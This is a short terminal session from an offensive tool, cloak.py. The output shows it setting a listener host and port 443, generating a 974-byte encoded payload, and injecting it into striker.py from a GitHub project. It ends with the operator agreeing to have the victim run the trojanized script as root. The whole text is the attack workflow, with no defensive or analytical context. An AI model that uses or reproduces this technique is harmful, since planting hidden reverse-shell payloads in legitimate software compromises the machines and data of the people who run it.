 root@blazy:~# python cloak.py
Cloak
[?] : Use this as LHOST? [Y/n]
[?] 443 : Use this as LPORT? [Y/n]
[?] Enter Github/File path: https://github.com/UltimateHackers/Striker
[!] Payload will be injected in striker.py
[>] Generating Payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 974 (iteration=0)
generic/none chosen with final size 974
Payload size: 974 bytes
[>] Injecting into striker.py
[?] Ask victim to run injected script as root? [y/N] y